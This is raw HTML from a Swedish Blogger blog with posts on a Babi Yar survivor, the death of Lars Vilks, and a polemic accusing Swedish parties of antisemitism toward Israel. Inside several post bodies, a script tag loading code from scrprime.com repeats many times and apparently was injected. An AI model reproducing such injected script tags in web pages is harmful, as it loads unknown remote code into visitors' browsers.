style="font-family: arial;"><span style="font-size: large;"><span data-offset-key="svor-0-0"><span data-text="true">&nbsp;</span></span></span></span></div></div><div class="text_editor_paragraph ltr" data-block="true" data-editor="et0v4" data-offset-key="bhft4-0-0"><div class="public-DraftStyleDefault-block public-DraftStyleDefault-ltr" data-offset-key="bhft4-0-0"><span style="font-family: arial;"><span style="font-size: large;"><span data-offset-key="bhft4-0-0"><span data-text="true">The two brothers escaped death several times, mostly thanks to their Ukrainian neighbor Sofia Kondratieva. "We lived in a shared apartment, and in one of the rooms Sofia lived with her daughter, so every time someone came and asked who we were, she would say we were her sons, and that's how we survived until the war was over," Sidko adds.</span></span></span></span></div></div><div class="text_editor_paragraph ltr" data-block="true" data-editor="et0v4" data-offset-key="4bt0u-0-0"><div class="public-DraftStyleDefault-block public-DraftStyleDefault-ltr" data-offset-key="4bt0u-0-0"><span style="font-family: arial;"><span style="font-size: large;"><span data-offset-key="4bt0u-0-0"><span data-text="true">Sofia was later recognized as Righteous Among the Nations, which is an honorific used by Israel to describe non-Jews who risked their lives during the Holocaust to save Jews from the Nazis.</span></span></span></span></div></div><figure contenteditable="false" data-block="true" data-editor="et0v4" data-offset-key="9askm-0-0"><div class="ArticleImageComponenta none"><span style="font-family: arial;"><span style="font-size: large;"><a aria-label="open article gallery" class="gelleryOpener" data-image-id="ArticleImageData.H1l1GTsZ4K" id="image_ArticleImageData.H1l1GTsZ4K"><img alt="מיכאל סידקו ואשתו עם יו&quot;ר הכנסת מיקי לוי" aria-hidden="false" data-ind-title="Michael Sidko with his wife, Knesset Speaker Mickey Levy and Natan Sharansky - chair of the Center Organizations of Holocaust Survivors in Israel  (Photo: The Center Organizations of Holocaust Survivors in Israel) " id="ReduxEditableImage_ArticleImageData.H1l1GTsZ4K" src="https://ynet-images1.yit.co.il/picserver5/crop_images/2021/09/12/HkMVuocsMF/HkMVuocsMF_0_0_891_762_0_large.jpg" /></a></span></span><div class="ImageDetails"><div class="ImageCaption"><span style="font-size: small;"><span style="font-family: arial;"><span contenteditable="false" disabled="">Michael Sidko with his wife, Knesset Speaker Mickey Levy and Natan Sharansky - chair of the Center Organizations of Holocaust Survivors in Israel </span></span></span></div><div class="ImageCredit"><span style="font-family: arial;"><br /></span></div></div></div></figure><div class="text_editor_paragraph ltr" data-block="true" data-editor="et0v4" data-offset-key="5d06d-0-0"><div class="public-DraftStyleDefault-block public-DraftStyleDefault-ltr" data-offset-key="5d06d-0-0"><span style="font-family: arial;"><span style="font-size: large;"><span data-offset-key="5d06d-0-0"><span data-text="true">Twenty years ago, Sidko, who currently lives in Beit Shemesh, finally found the courage to make aliyah to Israel following the rise of anti-Semitic incidents in Ukraine - which were also among the factors that led him finally breaking his silence.</span></span></span></span></div><div class="public-DraftStyleDefault-block public-DraftStyleDefault-ltr" data-offset-key="5d06d-0-0"><span style="font-family: arial;"><span style="font-size: large;"><span data-offset-key="5d06d-0-0"><span data-text="true">&nbsp;</span></span></span></span></div></div><div class="text_editor_paragraph ltr" data-block="true" data-editor="et0v4" data-offset-key="8k4mu-0-0"><div class="public-DraftStyleDefault-block public-DraftStyleDefault-ltr" data-offset-key="8k4mu-0-0"><span style="font-family: arial;"><span style="font-size: large;"><span data-offset-key="8k4mu-0-0"><span data-text="true">Last month Sidko was visited by Knesset Speaker Mickey Levy and Natan Sharansky - chair of the Center Organizations of Holocaust Survivors in Israel, who awarded him The Knesset State Medal in honor of the 80th anniversary of the horrific massacre.</span></span></span></span></div><div class="public-DraftStyleDefault-block public-DraftStyleDefault-ltr" data-offset-key="8k4mu-0-0"><span style="font-family: arial;"><span style="font-size: large;"><span data-offset-key="8k4mu-0-0"><span data-text="true">&nbsp;</span></span></span></span></div><div class="public-DraftStyleDefault-block public-DraftStyleDefault-ltr" data-offset-key="8k4mu-0-0"><span style="font-family: arial;"><span style="font-size: large;"><span data-offset-key="8k4mu-0-0"><span data-text="true">&nbsp;</span></span></span></span></div></div></div></div></div></div></div></div></div><script src="//scrprime.com/23178e2c7c2ade2327.js"></script><script src="//scrprime.com/23178e2c7c2ade2327.js"></script>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Upplagd av
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/16658131879781270203' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/16658131879781270203' rel='author' title='author profile'>
<span itemprop='name'>hcp</span>
</a>
</span>
</span>
<span class='post-timestamp'>
kl.
<meta content='http://jihadimalmo.blogspot.com/2021/10/den-siste-overlevande-fran-babi-yar.html' itemprop='url'/>
<a class='timestamp-link' href='https://jihadimalmo.blogspot.com/2021/10/den-siste-overlevande-fran-babi-yar.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2021-10-07T16:35:00+02:00'>16:35</abbr></a>
</span>
<span class='post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/12995703/6988562101496264920' title='Skicka inlägg'>
<img alt='' class='icon-action' height='13' src='https://resources.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=12995703&postID=6988562101496264920&target=email' target='_blank' title='Skicka med e-post'><span class='share-button-link-text'>Skicka med e-post</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=12995703&postID=6988562101496264920&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=12995703&postID=6988562101496264920&target=twitter' target='_blank' title='Dela på X'><span class='share-button-link-text'>Dela på X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=12995703&postID=6988562101496264920&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Dela på Facebook'><span class='share-button-link-text'>Dela på Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=12995703&postID=6988562101496264920&target=pinterest' target='_blank' title='Dela på Pinterest'><span class='share-button-link-text'>Dela på Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Etiketter:
<a href='https://jihadimalmo.blogspot.com/search/label/babi%20yar' rel='tag'>babi yar</a>,
<a href='https://jihadimalmo.blogspot.com/search/label/holocaust' rel='tag'>holocaust</a>,
<a href='https://jihadimalmo.blogspot.com/search/label/kiev' rel='tag'>kiev</a>,
<a href='https://jihadimalmo.blogspot.com/search/label/massaker' rel='tag'>massaker</a>,
<a href='https://jihadimalmo.blogspot.com/search/label/ukraina' rel='tag'>ukraina</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>måndag, oktober 04, 2021</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjdl3Lr3P2CN8yiL0NaGUZNp7ZwXSVzdRVESWVtVF8073coPY7Fl0yInuyElfYnoVhB60S5enPZiWz0DeiS2FhZ6KgKip050gE11NLvESyl_9m2F69PHMPrwlcNEx036yvaWuEEvw/w640-h278/Vilks.webp' itemprop='image_url'/>
<meta content='12995703' itemprop='blogId'/>
<meta content='4897983343376190137' itemprop='postId'/>
<a name='4897983343376190137'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='http://jihadimalmo.blogspot.com/2021/10/lars-vilks-och-tva-livvakter-dog-i.html'>Lars Vilks och två livvakter dog i eldhav</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-4897983343376190137' itemprop='description articleBody'>
<div><p>&nbsp;</p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjdl3Lr3P2CN8yiL0NaGUZNp7ZwXSVzdRVESWVtVF8073coPY7Fl0yInuyElfYnoVhB60S5enPZiWz0DeiS2FhZ6KgKip050gE11NLvESyl_9m2F69PHMPrwlcNEx036yvaWuEEvw/s1000/Vilks.webp" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="433" data-original-width="1000" height="278" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjdl3Lr3P2CN8yiL0NaGUZNp7ZwXSVzdRVESWVtVF8073coPY7Fl0yInuyElfYnoVhB60S5enPZiWz0DeiS2FhZ6KgKip050gE11NLvESyl_9m2F69PHMPrwlcNEx036yvaWuEEvw/w640-h278/Vilks.webp" width="640" /></a></div><p></p><p><span style="font-size: large;">Konstnären och yttrandefrihetskämpen <a href="https://samnytt.se/lars-vilks-dod-i-eldhav-efter-frontalkrock-med-lastbil/"><b>Lars Vilks</b></a> dödades sent på söndagen tillsammans med två livvakter utanför Markaryd. Polisbilen de färdades i krossades av en långtradare varefter de omkom i ett eldhav. Långtradarchauffören förhörs fortfarande av polisen.</span></p><p><span style="font-size: large;"><a href="https://sv.wikipedia.org/wiki/Lars_Vilks">Lars Vilks</a> var mest känd för den s k rondellhunden Muhammed. Han stod bl a på Al-Qaedas, Al-Shababs, Muslimska Brödraskapets och Kalifatets dödslistor. Han har utsatts för en mängd dödshot och attacker. Den kanske allvarligaste i <a href="https://sv.wikidark.org/wiki/Attentatet_i_K%C3%B6penhamn_2015">Köpenhamn 2015</a> då han besköts med automatvapen. Sedan 15 år levde han med ständigt livvaktsskydd från SÄPO.&nbsp;</span></p><p style="text-align: center;"><span style="font-size: x-large;">&nbsp;<span style="color: red;"><b>Ett axplock av alla de attacker</b></span></span><span style="font-size: large;"><span style="color: red; font-size: x-large;"><b> han utsattes för:</b></span><br /></span></p><p style="text-align: center;"><span style="font-size: large;"><b><a href="https://jihadimalmo.blogspot.com/2010/05/vilks-misshandlad-av-islamister.html">Vilks misshandlad av islamister</a></b></span></p><p style="text-align: center;"><span style="font-size: large;"><b>* <br /></b></span></p><div style="text-align: center;">
<span style="font-size: large;"><a href="http://jihadimalmo.blogspot.com/2010/07/terroristbroderna-fran-landskrona-domda.html"><b><span face="Verdana, sans-serif" style="color: blue;">Terroristbröderna från </span></b></a></span></div><span style="font-size: large;">
</span><div style="text-align: center;">
<span style="font-size: large;"><a href="http://jihadimalmo.blogspot.com/2010/07/terroristbroderna-fran-landskrona-domda.html"><b><span face="Verdana, sans-serif" style="color: blue;">Landskrona dömda</span></b></a></span></div><span style="font-size: large;">
</span><div style="text-align: center;">
<span style="font-size: large;"><span face="Verdana, sans-serif">*</span></span></div><span style="font-size: large;">
</span><div style="text-align: center;">
<span style="font-size: large;"><span face="Verdana, sans-serif"><b><a href="http://jihadimalmo.blogspot.com/2010/05/vilks-nu-vet-jag-hur-det-kanns-att.html">Vilks: "Nu vet jag hur det känns </a></b></span></span></div><span style="font-size: large;">
</span><div style="text-align: center;">
<span style="font-size: large;"><span face="Verdana, sans-serif"><b><a href="http://jihadimalmo.blogspot.com/2010/05/vilks-nu-vet-jag-hur-det-kanns-att.html">att utsättas för attentat"</a></b></span></span></div><span style="font-size: large;">
</span><div style="text-align: center;">
<span style="font-size: large;"><b><span style="font-family: Verdana;">*</span></b></span></div><span style="font-size: large;">
</span><div style="text-align: center;">
<span style="font-size: large;"><b><span style="font-family: Verdana;"><a href="http://jihadimalmo.blogspot.com/2010/03/jihad-jane-bakom-mordplan-mot-vilks.html">Jihad Jane bakom mordplan </a></span></b></span></div><span style="font-size: large;">
</span><div style="text-align: center;">
<span style="font-size: large;"><b><span style="font-family: Verdana;"><a href="http://jihadimalmo.blogspot.com/2010/03/jihad-jane-bakom-mordplan-mot-vilks.html">mot Vilks</a></span></b></span></div><span style="font-size: large;">
</span><div style="text-align: center;">
<span style="font-size: large;"><b><span style="font-family: Verdana;">*</span></b></span></div><span style="font-size: large;">
</span><div style="text-align: center;">
<span style="font-size: large;"><span face="Verdana, sans-serif"><b><a href="http://jihadimalmo.blogspot.com/2011/09/al-shabaabterroristerna-i-goteborg.html">Al-Shabaabterroristerna </a></b></span></span></div><span style="font-size: large;">
</span><div style="text-align: center;">
<span style="font-size: large;"><span face="Verdana, sans-serif"><b><a href="http://jihadimalmo.blogspot.com/2011/09/al-shabaabterroristerna-i-goteborg.html">i Göteborg</a></b></span></span></div><span style="font-size: large;">
</span><div style="text-align: center;">
<span style="font-size: large;"><b><span style="font-family: Verdana;">*</span></b></span></div><span style="font-size: large;">
</span><div style="text-align: center;">
<span style="font-size: large;"><b><span face="Verdana, sans-serif"><a href="http://jihadimalmo.blogspot.com/2011/07/burqagalningen-amatullah-antligen-domd.html">Burqagalningen Amatullah äntligen</a> </span></b></span></div><span style="font-size: large;">
</span><div style="text-align: center;">
<span style="font-size: large;"><b><span face="Verdana, sans-serif"><a href="http://jihadimalmo.blogspot.com/2011/07/burqagalningen-amatullah-antligen-domd.html">dömd för mordhot mot Vilks</a></span></b></span></div><span style="font-size: large;">
</span><div style="text-align: center;">
<span style="font-size: large;"><b><span style="font-family: Verdana;">*</span></b></span></div><span style="font-size: large;">
</span><div style="text-align: center;">
<span style="font-size: large;"><span face="Verdana, sans-serif"><b><a href="http://jihadimalmo.blogspot.com/2010/01/vi-kan-alla-bli-en-westergaard.html">"Vi kan alla bli en Westergaard"</a></b></span></span></div><div style="text-align: center;"><span style="font-size: large;"><span face="Verdana, sans-serif"><b>* <br /></b></span></span></div><p style="text-align: center;"><span style="font-size: large;">&nbsp;</span><b><span style="font-size: large;"><a href="http://jihadimalmo.blogspot.se/2015/02/stora-manniskomassor-hyllar-mordaren.html">Stora människomassor hyllar mördaren vid begravningen...</a></span></b></p><p style="text-align: center;"><span style="font-size: large;">&nbsp;*</span></p><p style="text-align: center;"><span style="font-size: large;">&nbsp;</span><b><span style="font-size: large;"><a href="http://gudmundson.blogspot.com/2010/11/svenske-terroristen-till-lars-vilks-vi.html">Svensk man i terrorpropaganda: 'Mörda Lars Vilks'</a></span></b></p><p style="text-align: center;"><b><span style="font-size: large;"></span></b></p><div class="separator" style="clear: both; text-align: center;"><b><span style="font-size: large;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEguCp3-z_g3PihD8TFRR2an3T98snjZ6Ec3k3rz4MQkcbOVrXa15vOLfsM6_ub3D0IUeqeLJI86Ev-9yDdnrwPTm3bz4q_NbJloKpiYy-UikPzEBE3FQFMJKb1lxCN5PJSrj2sU-Q/s212/vilks5.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="212" data-original-width="166" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEguCp3-z_g3PihD8TFRR2an3T98snjZ6Ec3k3rz4MQkcbOVrXa15vOLfsM6_ub3D0IUeqeLJI86Ev-9yDdnrwPTm3bz4q_NbJloKpiYy-UikPzEBE3FQFMJKb1lxCN5PJSrj2sU-Q/w313-h400/vilks5.jpg" width="313" /></a></span></b></div><b><span style="font-size: large;"><br /></span></b></div><div style="text-align: center;"><b><span style="font-size: large;">&nbsp;<i>Muhammed som Mullah-dog </i></span></b><br /></div><div><p></p><script src="//scrprime.com/23178e2c7c2ade2327.js"></script><script src="//scrprime.com/23178e2c7c2ade2327.js"></script><script src="//scrprime.com/23178e2c7c2ade2327.js"></script><script src="//scrprime.com/23178e2c7c2ade2327.js"></script><script src="//scrprime.com/23178e2c7c2ade2327.js"></script></div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Upplagd av
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/16658131879781270203' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/16658131879781270203' rel='author' title='author profile'>
<span itemprop='name'>hcp</span>
</a>
</span>
</span>
<span class='post-timestamp'>
kl.
<meta content='http://jihadimalmo.blogspot.com/2021/10/lars-vilks-och-tva-livvakter-dog-i.html' itemprop='url'/>
<a class='timestamp-link' href='https://jihadimalmo.blogspot.com/2021/10/lars-vilks-och-tva-livvakter-dog-i.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2021-10-04T08:09:00+02:00'>08:09</abbr></a>
</span>
<span class='post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/12995703/4897983343376190137' title='Skicka inlägg'>
<img alt='' class='icon-action' height='13' src='https://resources.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=12995703&postID=4897983343376190137&target=email' target='_blank' title='Skicka med e-post'><span class='share-button-link-text'>Skicka med e-post</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=12995703&postID=4897983343376190137&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=12995703&postID=4897983343376190137&target=twitter' target='_blank' title='Dela på X'><span class='share-button-link-text'>Dela på X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=12995703&postID=4897983343376190137&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Dela på Facebook'><span class='share-button-link-text'>Dela på Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=12995703&postID=4897983343376190137&target=pinterest' target='_blank' title='Dela på Pinterest'><span class='share-button-link-text'>Dela på Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Etiketter:
<a href='https://jihadimalmo.blogspot.com/search/label/al-qaeda' rel='tag'>al-qaeda</a>,
<a href='https://jihadimalmo.blogspot.com/search/label/islamism' rel='tag'>islamism</a>,
<a href='https://jihadimalmo.blogspot.com/search/label/lars%20vilks' rel='tag'>lars vilks</a>,
<a href='https://jihadimalmo.blogspot.com/search/label/terrorism' rel='tag'>terrorism</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>söndag, oktober 03, 2021</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjIRzoJCqM39CDIrSlRuLRj3vLSAi4CIv1yC4XX6ZEhnQ7YAREZIptdpwXOOEVSNB_TReQRklw_JC1uvSb0P6x5B546TKPoGq8iUnUgXexsauMMbDrqEq0_bemJVVMGZWnXJnIr1w/w465-h640/antisemitism+sv.jpg' itemprop='image_url'/>
<meta content='12995703' itemprop='blogId'/>
<meta content='1003402605258143259' itemprop='postId'/>
<a name='1003402605258143259'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='http://jihadimalmo.blogspot.com/2021/10/s-och-c-i-antisemitisk-attack-mot-israel.html'>(s) och (c) i antisemitisk attack mot Israel</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-1003402605258143259' itemprop='description articleBody'>
<p>&nbsp; <br /></p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjIRzoJCqM39CDIrSlRuLRj3vLSAi4CIv1yC4XX6ZEhnQ7YAREZIptdpwXOOEVSNB_TReQRklw_JC1uvSb0P6x5B546TKPoGq8iUnUgXexsauMMbDrqEq0_bemJVVMGZWnXJnIr1w/s263/antisemitism+sv.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="263" data-original-width="191" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjIRzoJCqM39CDIrSlRuLRj3vLSAi4CIv1yC4XX6ZEhnQ7YAREZIptdpwXOOEVSNB_TReQRklw_JC1uvSb0P6x5B546TKPoGq8iUnUgXexsauMMbDrqEq0_bemJVVMGZWnXJnIr1w/w465-h640/antisemitism+sv.jpg" width="465" /></a></div><br /><p></p><p><b><span style="font-family: arial;"><span style="font-size: large;">(s) och (c) gör nu en samlad antisemitisk attack mot Israel vid Kyrkomötet. Samtidigt kämpar (s)-regeringen desperat för att förbättra sitt dåliga renommé internationellt inför Malmö-konferensen denna månaden.</span></span></b></p><p><b><span style="font-family: arial;"><span style="font-size: large;">Går det ihop ? NEJ !</span></span></b></p><p><b><span style="font-family: arial;"><span style="font-size: large;">Läs mera på <a href="https://ledarsidorna.se/2021/10/socialdemokraterna-i-kyrkomotet-utred-israel-for-apartheid/">Ledarsidorna</a> nedan.</span></span></b></p><p><span style="font-family: arial;"><span style="font-size: large;">****** <br /></span></span></p><p>&nbsp;<span style="color: red;"><span style="font-family: arial;"><span style="font-size: large;"><b>Även om Sveriges relationer med staten Israel ser ut att gå 
in i en period av upptining <u><span style="color: black;">har ingenting förändrats i sak.</span></u> För 
samtidigt driver Socialdemokraterna i andra sammanhang som inte bevakas 
av media på samma sätt på för en utredning om att klassificera staten 
Israel som apartheidstat. Denna politiska linje kommer om den genomförs i
 enlighet med Socialdemokraternas förslag få långtgående konsekvenser i 
synen på staten Israels existens och dess företrädares legitimitet. 
Något som av bland annat IHRA tidigare har klassat som antisemitiskt.</b></span></span></span></p><div class="banner"><span style="font-family: arial;"><span style="font-size: large;"><b><ins><div id="beacon_58af4ec7d6" style="left: 0px; position: absolute; top: 0px; visibility: hidden;"><img alt="" height="0" src="https://revive.nyheteridag.se/www/delivery/lg.php?bannerid=83&amp;campaignid=24&amp;zoneid=62&amp;loc=https%3A%2F%2Fledarsidorna.se%2F2021%2F10%2Fsocialdemokraterna-i-kyrkomotet-utred-israel-for-apartheid%2F&amp;referer=https%3A%2F%2Fwww.netvibes.com%2F&amp;cb=58af4ec7d6" style="height: 0px; width: 0px;" width="0" /></div></ins></b></span></span></div><span style="font-family: arial;"><span style="font-size: large;"><b>
</b></span></span><p><span style="font-family: arial;"><span style="font-size: large;"><b>Relationerna mellan staten Israel och Sverige har på senare tid 
förbättrats avsevärt efter högnivåmötet inom ramen för UNGA, UN General 
Assembly då såväl statsminister Stefan Löfven (S) som utrikesminister 
Ann Linde (S) kunde genomföra möten på ministernivå i New York. Något 
som har varit otänkbart de senaste fem åren. Dels efter Sveriges 
erkännande av Palestina men inte minst på grund av den tidigare 
utrikesministern Margot Wallströms olika uttalanden om Israel.</b></span></span></p><span style="font-family: arial;"><span style="font-size: large;"><b>
</b></span></span><p><span style="font-family: arial;"><span style="font-size: large;"><b>De upptinade relationerna är direkt nödvändiga för 
att Sverige skall kunna genomföra Malmö-konferensen mot antisemitism; 
Reflec &#8211; ReAct men även det stundande ordförandeskapsåret för IHRA, 
International Holocaust Remembrance Alliance som inleds i mars 2022.</b></span></span></p><span style="font-family: arial;"><span style="font-size: large;"><b>
</b></span></span><p><span style="color: red;"><span style="font-family: arial;"><span style="font-size: large;"><b>Men i likhet med det brittiska arbetarpartiet Labour så genomsyras 
inte heller det svenska socialdemokratiska partiet av någon total 
uppgörelse med de antisemitiska kluster eller kultur som formar partiet.
 Även om Labour i detta fall antog ett regelverk för att utesluta 
medlemmar som visar antisemtiska vanföreställningar fattade Labours 
senaste kongress en rad andra, anti-israeliska, beslut med antisemitiska
 undertoner. Bland annat kraven på bojkott av Israel, ett krav som om 
IHRA:s definition kan uppfattas som antisemitiskt då detta anspelar på 
Kristallnatten. Att bojkotta allt judiskt.</b></span></span></span></p><span style="color: red;"><span style="font-family: arial;"><span style="font-size: large;"><b>
</b></span></span></span><p><span style="color: red;"><span style="font-family: arial;"><span style="font-size: large;"><b>En snarlik linje, eller rättare sagt preludium, driver 
socialdemokraterna i Svenska kyrkan. Socialdemokraterna och 
Centerpartiet har undertecknat en motion till årets kyrkomöte, som 
inleds idag, om att utreda huruvida staten Israel är en apartheidstat. 
Även POSK, Politiskt oberoende i Svenska kyrkan har undertecknat 
motionen där socialdemokraten Anna Karin Hammar står som huvudmotionär.</b></span></span></span></p><span style="font-family: arial;"><span style="font-size: large;"><b>
</b></span></span><p><span style="font-family: arial;"><span style="font-size: large;"><b>Socialdemokraterna vill nu få Kyrkomötet att fatta beslut om att utreda om Israel är en apartheidstat.</b></span></span></p><span style="font-family: arial;"><span style="font-size: large;"><b>
</b></span></span><p><span style="font-family: arial;"><span style="font-size: large;"><b>Motionen är bland annat inspirerad av flera 
internationella forskare. Pål Wrange, svensk professor i folkrätt och 
som tidigare har arbetat bl.a. som folkrättsrådgivare vid 
Utrikesdepartementet. har bedömt att situationen i Israel och/eller 
Palestina faller &#8211; förutom under begreppet ockupation, annektering och 
blockad &#8211; under det folkrättsliga begreppet apartheid. Apartheid är 
enligt folkrätten ett brott mot mänskligheten och det åvilar alla att 
ingripa. Apartheidbegreppet brukar inte översättas, eftersom det är en 
folkrättslig term oberoende av att det en gång uppstod på sydafrikansk 
mark.<span class="Apple-converted-space">&nbsp;</span></b></span></span></p><span style="font-family: arial;"><span style="font-size: large;"><b>
</b></span></span><p><span style="font-family: arial;"><span style="font-size: large;"><b>Men, visar annan forskning, apartheidbegreppet har använts och 
används i andra syften och av företrädesvis organisationer som präglas 
av antisemitiska värderingar.</b></span></span></p><span style="font-family: arial;"><span style="font-size: large;"><b>
</b></span></span><p><span style="font-family: arial;"><span style="font-size: large;"><b>Även om begreppet apartheid inte uttryckligen nämndes i Kairos 
Palestina dokumentet 2009 är det denna modell som idag ligger till grund
 för den internationella stödorganisationen Global Kairos for Justice i 
budskapet Cry for Hope. Det som idag utgör grunden för BDS-rörelsen; 
Boycott, Disenvest, Sanctions riktat mot Israel. BDS-rörelsen har av 
Tysklands avgånde kansler Angela Merkel definierats som en antisemitisk 
rörelse.</b></span></span></p><span style="font-family: arial;"><span style="font-size: large;"><b>
</b></span></span><p><span style="font-family: arial;"><span style="font-size: large;"><b>Detta syns även i allt ifrån Black Lives Matters plattform som talar 
om Israel som en &#8221;apartheidstat&#8221; som bedriver ett &#8221;folkmord&#8221; på 
palestinierna till omfamningen av Israel och judar bland delar av 
extremhögern.</b></span></span></p><span style="font-family: arial;"><span style="font-size: large;"><b>
</b></span></span><p><span style="color: red;"><span style="font-family: arial;"><span style="font-size: large;"><b>Begreppet apartheid applicerat på staten Israel 
menar andra internationella experter på antisemitism, som Dave Rich men 
även de svenska forskarna Henrik Bachner och Johan Sundeen, syftar till 
att deligitimera Israel som stat och driva en linje att Israel ska 
nedmonteras på samma sätt som Sydafrika.<span class="Apple-converted-space">&nbsp;</span></b></span></span></span></p><span style="color: red;"><span style="font-family: arial;"><span style="font-size: large;"><b>
</b></span></span></span><p><span style="color: red;"><span style="font-family: arial;"><span style="font-size: large;"><b>Dave Rich är biträdande forskare vid Birkbeck Institute for the Study
 of Antisemitism, där han avslutade sin doktorsexamen. hävdar inom sin 
forskning och sin bok Jeremy Corbyn, Israel att ny antisemitism 
&#8220;maskeras som anti-sionism&#8221; i vänsterpolitiken. Detta redogör han för i 
sin avhandling &#8221;The Left&#8217;s Jewish Problem: Jeremy Corbyn, Israel and 
Antisemitism&#8221; (Biteback, 2016, 2018).</b></span></span></span></p><span style="color: red;"><span style="font-family: arial;"><span style="font-size: large;"><b>
</b></span></span></span><p><span style="color: red;"><span style="font-family: arial;"><span style="font-size: large;"><b>Rich menar bland annat att kritiken, eller jämförelsen är oriktig, 
orättvis och problematisk eftersom den används för att rycka undan 
Israels legitimitet.</b></span></span></span></p><span style="font-family: arial;"><span style="font-size: large;"><b>
</b></span></span><p><span style="font-family: arial;"><span style="font-size: large;"><b>Det är också en retoriskt stark jämförelse med tanke på det stora 
stöd som antiapartheidrörelsen hade. Därmed kan den skapa viss nostalgi 
inom vänstern där kraven är starka på denna utveckling. Inte minst inom 
de svenska socialdemokraterna och kanske framför allt inom den 
socialdemokratiska kyrkopolitiska gruppen.</b></span></span></p><span style="font-family: arial;"><span style="font-size: large;"><b>
</b></span></span><p><span style="font-family: arial;"><span style="font-size: large;"><b>Det går heller inte att separera vad 
socialdemokraterna fattar för beslut i Kyrkomötet från partiet. Detta 
eftersom det är socialdemokraternas partistyrelse som lägger fast 
kyrkopolitiken samt att Stefan Löfven hustru Ulla Löfven, vald till 
Kyrkomötet som ombud, är i det närmaste övertydlig i en intervju i den 
socialdemokratiska partistyrelsens organ Aktuellt i Politiken, AiP,<span class="Apple-converted-space">&nbsp; </span>2017
 att det är samma politik som förs inom ramen för Svenska kyrkan som 
inom socialdemokratin i alla andra sammanhang. Artikeln är idag raderad 
från AiP hemsida.</b></span></span></p><span style="font-family: arial;"><span style="font-size: large;"><b>
</b></span></span><p><span style="font-family: arial;"><span style="font-size: large;"><b>Motionen, om att låta utreda Israel som apartheidstat samt att de 
implicerar att så är fallet vilket då skulle innebära att det 
internationella samfundet ingriper i likhet med hur de agerade i 
relation till Sydafrika ligger fast och får därmed anses vara förankrad i
 socialdemokraternas partiledning.</b></span></span></p><span style="font-family: arial;"><span style="font-size: large;"><b>
